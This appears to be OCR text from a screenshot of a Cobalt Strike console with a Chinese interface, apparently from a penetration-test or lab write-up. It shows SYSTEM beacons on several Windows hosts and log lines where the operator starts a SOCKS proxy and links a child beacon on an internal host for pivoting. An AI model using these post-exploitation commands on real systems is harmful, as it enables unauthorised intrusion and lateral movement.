 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
SYSTEM * SYSTEM * Administrator *
WIN7-PC @ 1092 WIN2016 @ 4860 WIN2019 @ 5988
事件日志 X 监听器 X Beacon 10.0.20.98@1092 X Beacon 10.0.20.99@4860 X
03/08 16:31:39 [+] established link to parent beacon: 10.0.20.98
03/08 17:47:44 beacon> socks 8887
03/08 17:47:44 [+] started SOCKS4a server on: 8887
03/08 18:38:17 beacon> connect 10.0.10.110 5998
03/08 18:38:17 [*] Tasked to connect to 10.0.10.110:5998
03/08 18:38:17 [+] host called home, sent: 22 bytes
03/08 18:38:24 [+] established link to child beacon: 10.0.10.110
[WIN2016] SYSTEM */4860 (x64) last: 82ms